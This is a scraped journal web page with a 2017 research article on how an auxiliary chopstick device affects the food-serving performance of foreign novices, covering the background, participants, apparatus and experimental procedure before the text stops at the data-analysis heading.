

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html
body_size: 15957
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices</title>
<meta name="keywords" content="Chopsticks, Pincers-pinching operation, Scissors-pinching operation, Auxiliary device, Foreigner">
<meta name="description" content="Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices, Yi-Lang Chen, Yu-Chi Lee">
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html">
<meta name="citation_publisher" content="International Journal of Clinical Skills"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices">
<meta name="citation_author" content="Yi-Lang Chen"/>
<meta name="citation_author" content="Yu-Chi Lee"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="4">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000216">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content=""/>
<meta name="citation_firstpage" content="310â€“315">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="This study adopted the chopstick auxiliary device which was previously developed to assess how such a device improves the chopstick-use performance of foreign novices. Fifty male international exchange students participated in the study and their data on three foodserving performance indicators were collected after they performed three stages of tasks. Results showed that after users whose original chopstick operation was scissors-pinching had practiced using the auxiliary device for 1-h, the precision and stability of their pincerspinching operation was superior to those of their scissors-pinching technique (p&lt;.05). This study also found that the auxiliary device is applicable for novices who already knew how to use chopsticks correctly (i.e., pincers-pinching). Using this device significantly improved their pinching force, whereas the pinching precision and stability remained no significant change. This study verified that foreigners who just started using chopsticks can employ the auxiliary device to learn how to correctly hold chopsticks, thereby improving their foodserving performance. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.pdf">
<script type="text/javascript">
function openimage(theURL,winName,features)
{ 
	window.open(theURL,winName,features);
}
</script>
</head>
<body>
    <!--========== Recomended Conferences ==================-->
        <!--========== Recomended Conferences end==============-->    
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">

      <div class="col-xs-12 col-sm-9">
          <!-- Blog Grid -->
        <article class="blog-grid">
            <!-- Blog Grid Content -->
            <div class="blog-grid-content">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6">
                        <h1 class="text-muted" id="h1-cls"> Research Article - Neuropsychiatry (2017)  Volume 7,  Issue 4 </h1>
                        </div>

                      <div class="col-xs-12 col-sm-6">
                          <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                                    <li> <a href="https://www.jneuropsychiatry.org/peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                          <li> <a href="https://www.jneuropsychiatry.org/pdfdownload.php?download=peer-review/effect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.pdf&aid=11967" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                                    </ul>
                      </div>

                    </div>

                <h2 class="color-base">Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices</h2>
                                  
                  <div class="post-author">
<p><strong>Yi-Lang Chen<sup><a href="#a1">1</a>,<a href="#corr">*</a></sup> and Yu-Chi Lee<sup><a href="#a2">2</a></sup></strong><br />
<sup>1<a name="a1" id="a1"></a></sup>Department of Industrial Engineering and Management, Ming Chi University of Technology, and Department of Industrial Design, Chang Gung University, Taiwan<br />
<sup>2</sup><a name="a2" id="a2"></a>School of Mechanical and Aerospace Engineering, Nanyang Technological University, Singapore</p>
</div>
<dl class="dl-horizontal">
    <dt>Corresponding Author:</dt>
    <dd>Dr. Yi-Lang Chen<a name="corr" id="corr"></a> <br />
    Professor, Department of Industrial Engineering and Management, Ming Chi University of Technology, 84, Gungjuan Rd., Taishan Dist, New Taipei 24301, Taiwan<br />
    <strong>Tel: </strong>+886-2-29089899, ext: 3103<br />
    <strong>Fax:</strong> +886-2-29085900<strong><br />
    </strong></dd>
</dl>                                    <h3>Abstract</h3>
                  <p>This study adopted the chopstick auxiliary device which was previously developed to assess how such a device improves the chopstick-use performance of foreign novices. Fifty male international exchange students participated in the study and their data on three foodserving performance indicators were collected after they performed three stages of tasks. Results showed that after users whose original chopstick operation was scissors-pinching had practiced using the auxiliary device for 1-h, the precision and stability of their pincerspinching operation was superior to those of their scissors-pinching technique (p&lt;.05). This study also found that the auxiliary device is applicable for novices who already knew how to use chopsticks correctly (i.e., pincers-pinching). Using this device significantly improved their pinching force, whereas the pinching precision and stability remained no significant change. This study verified that foreigners who just started using chopsticks can employ the auxiliary device to learn how to correctly hold chopsticks, thereby improving their foodserving performance.</p>                                     <h3>Keywords</h3>
<p>Chopsticks, Pincers-pinching operation, Scissors-pinching operation, Auxiliary device, Foreigner</p>
<h3>Introduction</h3>
<p>In a majority of Asian countries, chopsticks are the primary eating utensils. In China, approximately 3500 years ago, chopsticks were invented and used as a utensil for serving food. People can use chopsticks with one hand to pick up hot cooked foods (thus avoid burning themselves) and even tear and cut softer foods. Chopsticks can be considered an extension of one&rsquo;s hands and are considerably different from the knives and forks used in Western countries. The recent rise of Chinese culture has attracted the attention of non-Asian people in using chopsticks as eating utensils. Moreover, the ability to use chopsticks skillfully even became an indicator of identity.</p>
<p>However, few studies involving the use of chopsticks in foreign countries have been conducted because of differences in culture and the food consumed and because Western countries generally use knives and forks. Most studies have focused on the ergonomic evaluations of knives and forks [<a href="#1" title="1">1</a>]. Ergonomic issues concerning chopsticks have only started to attract attention in the past 25 years, during which research on the optimization of chopstick appearance and geometric dimensions has been conducted. Hsu and Wu [<a href="#2" title="2">2</a>] discussed the effect of chopstick length on food-serving performance; they found that chopstick length significantly influenced food-pinching performance, and that chopsticks of about 240 and 180 mm long were optimal for adults and pupils, respectively. Determining the chopstick diameter significantly influenced food-pinching performance, Wu [<a href="#2" title="2">2</a>] and Chan [<a href="#3" title="3">3</a>] suggested that chopsticks with a 6 mm handle diameter, a 2&deg; tip angle, and a 4mm tip diameter would be optimal for food-serving performance. Chen, et al. [<a href="#4" title="4">4</a>] investigated the effectiveness of chopsticks with different shapes and tips and suggested that chopsticks with round handles and grooved tips should be used.</p>
<p>In addition to the shape designs, methods of holding chopsticks are also crucial for investigation. Generally, chopstick operations can be classified into two modes, namely pincerspinching and scissors-pinching (<strong>Figure 1</strong>). Using chopsticks requires skillful and precise finger motions, and different modes of operations result in distinct food-serving performance. In pincers-pinching, one stick passes through the space between the thumb and first finger; it is held against the flesh at the side of the ring finger so the stick cannot move. The other stick is held by the middle and index fingers so that they can move apart or together and thus bring morsels to the mouth. The operation of pincerspinching can be classified as third-class lever [<a href="#5" title="5">5</a>]. In scissors operation, two sticks cross each other between the thumb and the index fingers, and force is applied to them by the interior sides of the thumb and index fingers when the tips of the index and middle fingers just hold and aid the sticks. Corresponding to the pinching mechanism, its operation can be classified as first-class lever [<a href="#6" title="6">6</a>]. Chen, et al. [<a href="#4" title="4">4</a>] conducted a questionnaire survey of chopstick type and pinching operations on 412 adults in Taiwan and determined that approximately half of the respondents use the pincers-pinching mode, whereas the other half adopt the scissors-pinching operation. Tang [<a href="#7" title="7">7</a>] presented the survey results provided by Japan&rsquo;s Ministry of Education, Culture, Sports, Science and Technology, which reported that only 48.4% of 15,400 elementary school third and sixth graders were able to use chopsticks correctly. Chen [<a href="#6" title="6">6</a>] evaluated the effect of chopstick operations on food-serving performances and experimentally determined that pincers-pinching operations rendered a significantly higher pinching precision and stability. Chen also indicated that the scissorspinching group gave a more powerful pinching force while pulling the experimental food. This result was attributed to the different modes of operations used; when using scissors-pinching mode, chopstick users tend to use their palm grasp force to perform grasp-like actions. Ho and Wu [<a href="#8" title="8">8</a>] investigated the mode of grasp, materials, and grooved chopstick tip and indicated that a combination of bamboo chopsticks with grooved tips used with a pincers-pinching operations is preferable for a more favorable food-serving performance. Similar results were reported by Chang, et al. [<a href="#9" title="9">9</a>]. In summary, the mode of chopstick operation is a crucial factor influencing food-serving performance, and the results of previous studies also consistently indicate that pincers-pinching operation is the optimal mode for using chopsticks.</p>
<div class="well well-sm">
  <div class="row">
    <div class="col-xs-12 col-md-2"><a onclick="openimage('https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-scissors-pinching-7-4-216-g001.png','','scrollbars=yes,resizable=yes,width=500,height=330')" class="thumbnail"><img src="https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-scissors-pinching-7-4-216-g001.png" class="img-responsive" alt="neuropsychiatry-scissors-pinching" title="neuropsychiatry-scissors-pinching" /></a></div>
    <div class="col-xs-12 col-md-10">
      <p><strong>Figure 1:</strong> Definition of the (a) scissors-pinching and (b) pincers-pinching operations.</p>
    </div>
  </div>
</div>
<p>To facilitate the correct use of chopsticks, numerous chopstick auxiliary devices have been proposed, and these devices have been developed and designed for specific populations. Chang, et al. [<a href="#9" title="9">9</a>] proposed a chopstick auxiliary device for patients with hand dysfunction; their simulation results revealed that the foodserving performance of patients when using the auxiliary device was higher than that when they used a spoon. However, the patients were not accepting of the proposed device because the design focused overly on the functional aspect of the chopstick. Lee and Chen [<a href="#10" title="10">10</a>] designed an auxiliary device for chopsticks operation (<strong>Figure 2</strong>). In their experimental evaluation, the subjects who generally use the scissors-pinching method effectively learned the pincers-pinching method after 1-h of training using the auxiliary device. In addition, their food-serving performances were improved, verifying the effectiveness of the device in correcting chopstick operations. Chen and Lee [<a href="#11" title="11">11</a>] then conducted a follow-up study and revealed 1-month retention of the pincerspinching skill. In general, auxiliary device for holding chopsticks is designed for only patients and children. For novices in using chopsticks (such as non-East Asian people), providing an effective auxiliary device can help them quickly learn how to use chopsticks correctly. Therefore, on the basis of the auxiliary device design proposed by Lee and Chen [<a href="#10" title="10">10</a>], this study evaluated the learning outcome of foreigner novices using the auxiliary device for chopsticks operation. Subsequently, the effectiveness of the auxiliary device was evaluated through a simulation of food-serving tasks.</p>
<div class="well well-sm">
  <div class="row">
    <div class="col-xs-12 col-md-2"><a onclick="openimage('https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-chopstick-auxiliary-7-4-216-g002.png','','scrollbars=yes,resizable=yes,width=500,height=330')" class="thumbnail"><img src="https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-chopstick-auxiliary-7-4-216-g002.png" class="img-responsive" alt="neuropsychiatry-chopstick-auxiliary" title="neuropsychiatry-chopstick-auxiliary" /></a></div>
    <div class="col-xs-12 col-md-10">
      <p><strong>Figure 2:</strong> Diagram showing (a) the dimension (unit in mm) of the chopstick auxiliary device and         (b) chopsticks connected to the auxiliary device (adopted from the study of Lee and Chen in 2008).</p>
    </div>
  </div>
</div>
<h3>Method</h3>
<p><strong>&#9642; Participants</strong></p>
<p>In this study, 50 male international students were recruited as the participants; 20 of these students originally operated chopsticks by using the pincers-pinching mode (aged 19-35 yrs; average age, 25.15 yrs ) and 30 of them originally operated chopsticks by using the scissors-pinching mode (aged 20-35 yrs; average age, 26.77 yrs). Both the pincers-pinching users and scissors-pinching users have lived in Taiwan for 2-6 months when the experiments were implemented. The participants&rsquo; information is presented in <strong>Table 1</strong>. Among the 50 exchange students, five were from Australia, 16 from the United States, six from European countries, eight from African countries, and 15 from Asian countries (Indonesia and India). Regarding the main eating utensil, 40% of the participants primarily used spoons, 27% used knives and forks, 15% used a mix of eating utensils, and 18% ate with their bare hands. Because the participants lived in Taiwan for study purposes, they must get accustomed to using chopsticks as their daily eating utensil. All the participants were right handed and had no history of hand injuries. Prior to data collection, the authors of this study clearly explained the experimental procedure and purpose to the participants. Informed consent was obtained from all participants, and the Ethics Committee of National Tsing Hua University (Taiwan) approved this study.</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>&nbsp;</th>
        <th colspan="3">Pincers-pinching group    (n=20)</th>
        <th colspan="4">Scissors-pinching group (n=30)</th>
      </tr>
      <tr>
        <th>&nbsp;</th>
        <th>Min.</th>
        <th>Max.</th>
        <th colspan="2">Mean (SD)</th>
        <th>Min.</th>
        <th>Max.</th>
        <th>Mean (SD)</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>Age (yrs)</strong></td>
        <td>19</td>
        <td>35</td>
        <td colspan="2">25.15 (3.77)</td>
        <td>20</td>
        <td>35</td>
        <td>26.77 (3.87)</td>
      </tr>
      <tr>
        <td><strong>Stature (cm)</strong></td>
        <td>162</td>
        <td>180</td>
        <td colspan="2">169.59 (9.69)</td>
        <td>162</td>
        <td>185</td>
        <td>167.84 (7.25)</td>
      </tr>
      <tr>
        <td><strong>Body mass (kg)</strong></td>
        <td>58</td>
        <td>88</td>
        <td colspan="2">64.42 (11.64)</td>
        <td>52</td>
        <td>90</td>
        <td>67.17 (10.03)</td>
      </tr>
      <tr>
        <td><strong>Hand length (mm)</strong></td>
        <td>151</td>
        <td>215</td>
        <td colspan="2">181.50 (1.58)</td>
        <td>160</td>
        <td>199</td>
        <td>179.70 (0.98)</td>
      </tr>
      <tr>
        <td><strong>How long had been    Taiwan (months)</strong></td>
        <td>2</td>
        <td>6</td>
        <td colspan="2">3.60 (1.43)</td>
        <td>2</td>
        <td>6</td>
        <td>4.20 (1.50)</td>
      </tr>
    </tbody>
  </table>
</div>
<p><strong>Table 1:</strong> Basic information of the participants.</p>
<p><strong>&#9642; Experimental chopsticks</strong></p>
<p>This study employed bamboo chopsticks, which are commonly used in Taiwan and were purchased from a typical supermarket. The bamboo chopsticks were 220 mm long, with 30 mm tip length, grooved tips, a 6 mm handle diameter, a 4mm tip diameter, and a 2&deg; tip angle. The external geometric design of the chopsticks conformed to the optimal configuration described in previous studies [<a href="#2" title="2">2</a>,<a href="#5" title="5">5</a>,<a href="#6" title="6">6</a>,<a href="#8" title="8">8</a>,<a href="#11" title="11">11</a>]. The chopstick auxiliary device design was based on Lee and Chen [<a href="#10" title="10">10</a>] (<strong>Figure 2</strong>).</p>
<p><strong>&#9642; Simulated food-serving experiment and performance indicators</strong></p>
<p>In the experiment, three simulated food-serving tasks examined in Chen [<a href="#6" title="6">6</a>] were performed in the present study to measure the pinching force, precision, and stability, as shown in <strong>Figure 3</strong>. The experimental procedures are detailed as follows.</p>
<div class="well well-sm">
  <div class="row">
    <div class="col-xs-12 col-md-2"><a onclick="openimage('https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-food-serving-7-4-216-g003.png','','scrollbars=yes,resizable=yes,width=500,height=330')" class="thumbnail"><img src="https://www.jneuropsychiatry.org/articles-images/neuropsychiatry-food-serving-7-4-216-g003.png" class="img-responsive" alt="neuropsychiatry-food-serving" title="neuropsychiatry-food-serving" /></a></div>
    <div class="col-xs-12 col-md-10">
      <p><strong>Figure 3:</strong> Three simulated food-serving tasks performed in this study.</p>
    </div>
  </div>
</div>
<p>(1) Food-pulling experiment</p>
<p>This experimental setup was adapted from Chen [<a href="#6" title="6">6</a>]. When the experiment began, the participants used chopsticks to grip a rubber eraser (60&times;60&times;60 mm) placed in front, 450 mm away from the participant, and pulled it from the table toward the mouth until it slipped off. A pushpull tester (MP-1, Attonic, Japan) was used to read the maximum pulling force. This experiment was repeated twice and the average of the obtained readings was used in the subsequent analysis.</p>
<p>(2) Food-pinching experiment</p>
<p>The participant sat on an adjustable seat, and picked up 30 peanuts one by one from a dish (120 mm diameter) placed in front, 450 mm away from the participant, and moved them to a cup (150 mm high and 80 mm in diameter), which was placed on the table right below the participant&rsquo;s mouth. The time spent on picking up all 30 peanuts was recorded. This experiment was repeated twice and the average of the obtained readings was used in the subsequent analysis.</p>
<p>(3) Food-moving experiment</p>
<p>Similarly, following the procedure described by Chen [<a href="#6" title="6">6</a>], the participant sat on an adjustable seat, and picked up10 cubes of bean curds (1.5 cm&times;1.5 cm&times;1.5 cm), one by one, moving it from a dish to a cup placed below the participant&rsquo;s mouth. The experimental setup for this task was similar to that for the food-pinching experiment. This experiment was repeated twice and the average of the obtained readings was used in the subsequent analysis.</p>
<p>Peanuts are small and picking them up is difficult and requires a high degree of precision. Bean curds are delicate and soft. Therefore, when moving bean curds, the participants must apply force steadily to complete the test. Hence, peanuts and bean curds were used as measures for evaluating pinching precision and pinching stability [<a href="#6" title="6">6</a>].</p>
<p><strong>&#9642; Experimental procedure</strong></p>
<p>Before the experiment commenced, the participants first adjusted their seat to a comfortable height and practiced the three food-serving tasks to familiarize themselves with the entire experimental procedure. Each participant had no prior experience in using the auxiliary device used in this study. The order of experimentation was randomized for each participant.</p>
<p>To assess the effectiveness of using the auxiliary device to learn how to use chopsticks, this study referenced the research by Lee and Chen [<a href="#10" title="10">10</a>] and conducted the experiment in three stages: Stage I: the participants used the chopsticks by using their original mode of operation; Stage II: the participants practiced using the auxiliary device for 1-h, after which they used the device to perform the pincers-pinching operation; and Stage III: the participants performed the pincerspinching operation without using the auxiliary device. For each stage, the participants had to complete the three simulated food-serving tasks (i.e., pulling the simulated rubber eraser, picking up the 30 peanuts, and picking up 10 pieces of bean curds). The numbers of the peanuts and the bean curds picked up in the experiment were determined by a pilot-test to trade-off between the satisfying pinching time and avoiding fatigue of fingers. In each stage, the participants were allowed a 5-min rest period to prevent their fatigue from influencing the test.</p>
<p><strong>&#9642; Data analysis</strong></p>
